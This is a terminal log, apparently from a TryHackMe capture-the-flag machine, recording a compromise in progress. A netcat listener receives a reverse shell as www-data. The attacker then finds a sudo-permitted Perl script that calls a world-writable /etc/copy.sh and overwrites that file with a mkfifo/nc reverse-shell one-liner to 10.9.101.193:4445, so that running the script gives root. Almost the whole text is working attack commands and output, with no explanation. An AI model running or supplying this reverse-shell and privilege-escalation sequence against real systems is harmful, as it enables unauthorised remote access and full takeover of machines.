 kali@kali:~$ sudo nc -nvlp 4444
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.181.122.
Ncat: Connection from 10.10.181.122:40042.
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC 2019 i686 i686 i686 GNU/Linux
 05:34:47 up  1:46,  0 users,  load average: 0.00, 0.02, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ sudo -l
Matching Defaults entries for www-data on THM-Chal:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on THM-Chal:
    (ALL) NOPASSWD: /usr/bin/perl /home/itguy/backup.pl
$ cat /home/itguy/backup.pl
#!/usr/bin/perl

system("sh", "/etc/copy.sh");
$ cat /etc/copy.sh
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.9.101.193 4445 >/tmp/f$
$ ls -l /etc/copy.sh
-rw-r--rwx 1 root root 79 Aug 31 05:06 /etc/copy.sh
$ echo -n 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.9.101.193 4445 >/tmp/f' > /etc/copy.sh
$ sudo /usr/bin/perl /home/itguy/backup.pl